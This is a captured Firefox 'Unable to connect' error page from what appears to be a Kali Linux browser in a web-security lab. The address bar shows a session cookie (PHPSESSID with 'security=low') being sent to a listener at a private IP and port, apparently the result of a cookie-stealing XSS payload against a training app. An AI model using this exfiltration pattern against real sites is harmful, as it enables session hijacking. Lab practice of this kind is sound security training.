 192.168.1.238:12345/?cookie=security%3Dlow%3B PHPSESSID%3D8790463c3de84959697846e325491cbc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Unable to connect
Firefox can’t establish a connection to the server at 192.168.1.238:12345.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer’s network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
web.
Try Again